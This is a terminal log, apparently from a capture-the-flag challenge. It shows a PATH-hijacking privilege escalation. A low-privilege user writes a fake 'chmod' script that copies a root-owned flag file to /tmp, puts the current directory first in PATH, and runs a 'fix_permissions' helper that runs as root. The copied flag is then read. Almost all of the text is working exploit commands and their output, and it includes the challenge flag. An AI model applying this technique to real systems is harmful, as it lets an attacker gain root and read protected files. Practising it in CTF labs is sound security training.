 flaskuser@app:/app$ cd images/
flaskuser@app:/app/images$ cat > chmod <<'EOF'
#!/bin/bash
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
/bin/cp /app/flag.txt /tmp/flag_copy.txt
/bin/chmod 644 /tmp/flag_copy.txt
exit 0
EOF
flaskuser@app:/app/images$ /bin/chmod +x chmod
flaskuser@app:/app/images$ export PATH=$(pwd):$PATH
flaskuser@app:/app/images$ ../fix_permissions
[*] Fixing permissions for files in /app/images
[*] Running as UID: 0
[*] Command: chmod 400 *
flaskuser@app:/app/images$ cat
528c187d-3839-43a5-bc29-d6700bb834e3.png  ba651511-bf27-4b56-ab93-b318824a5f47.png  chmod
7eeb79f1-52de-4a6d-902c-79a83d3aa079.png  cf52a88a-5bd1-40ed-a162-ae21861af66d.png
flaskuser@app:/app/images$ cat /tmp/flag_copy.txt
SHLK{O!d_Sch0Ol_Guy_Ho1ds_Olds_V3rsions}flaskuser@app:/app/images$